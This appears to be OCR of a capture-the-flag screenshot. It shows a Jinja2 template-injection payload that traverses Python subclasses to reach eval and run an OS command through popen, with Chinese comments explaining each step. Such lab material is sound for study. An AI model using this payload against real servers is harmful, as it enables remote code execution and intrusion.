 61.147.171.105:55538/%7B% f
不安全 | 61.147.171.105:55538/%7B%%20for%20c%20in%20[].__class__.__base__.__su...
13
URL http://61.147.171.105:55538/ //遍历基类 找
到eval函数 //遍历基类 找到eval函数 //遍历基类 找到
eval函数 //找到了 fl4g index.py //导入cmd 执行
popen里的命令 read读出数据 not found
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements Console Sources Network HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://61.147.171.105:55538/{% for c in
[].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
{% for b in c.__init__.__globals__.values() %}
{% if b.__class__ == {}.__class__ %} //遍历基类 找
到eval函数
{% if 'eval' in b.keys() %} //找到了
{{ b['eval']('__import__("os").popen("ls").read()')
}} //导入cmd 执行popen里的命令 read读出数据
{% endif %}
{% endif %}
{% endfor %}
{% endif %}
{% endfor %}